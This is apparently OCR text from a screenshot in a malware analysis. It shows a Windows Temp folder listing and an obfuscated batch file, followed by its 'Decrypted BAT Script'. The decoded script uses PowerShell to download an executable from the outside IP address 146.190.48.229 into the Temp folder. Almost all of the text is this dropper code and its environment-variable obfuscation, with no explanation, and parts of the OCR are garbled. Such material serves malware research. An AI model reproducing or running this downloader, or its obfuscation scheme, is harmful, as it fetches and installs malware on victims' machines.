 AppData > Local > Temp > 8F75.tmp > 8F76.tmp
Search 8F76.
Name Date modified Type Size
8F77.bat Windows Batch... 2 KB
8F78.tmp TMP File 0 KB
:\User \AppData\Local\Temp\8F75.tmp\8F76.tmp\8F77.bat - Notepad++
Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
583C6822597B3EF6BDBEA9822ED720 8F77.bat
@shift /0
@%pUBlIc:~89,83%%PUBLic:~5,1%CHo^ of^%PuBlIC:~46,16%f
SEt R^=Jg^%pUBLIc:~13,1%^gtGXz%pUBLIc:~4,1%w%pUBLIc:~11,1%^hm%pUBLIc:~10,1%^S^HI^O^A
^%pUBlIC:~14,1%^L%pUBliC:~55,17%^%publIc:~4,1%
@^e^c%r:~15,1%^%r:~17,1% ^%r:~17,1%n
@ec%r:~11,1%o off
cd %temp%
Decrypted BAT Script
%r:~2,1%f ex%r:~2,1%%r:~8,1%%r:~4,1% %temp%\%r:~4,1%e%r:~8,1%%r:~4,1%e.exe (
ec%r:~11,1%o F%r:~2,1%le already ex%r:~2,1%%r:~8,1%%r:~4,1%%r:~8,1%!
) el%r:~8,1%e (
po%r:~9,1%er%r:~8,1%%r:~11,1%ell -co%r:~12,1%%r:~12,1%and %r:~2,1%nvoke-%r:~9,1%e%r:~10,1%req
%r:~13,1%e%r:~8,1%%r:~4,1% '%r:~11,1%%r:~4,1%%r:~4,1%p://146.190.48.229/p%r:~2,1%c%r:~8,1%
.exe'-o%r:~13,1%%r:~4,1%F%r:~2,1%le %r:~8,1%ee%r:~4,1%%r:~11,1%e.exe
)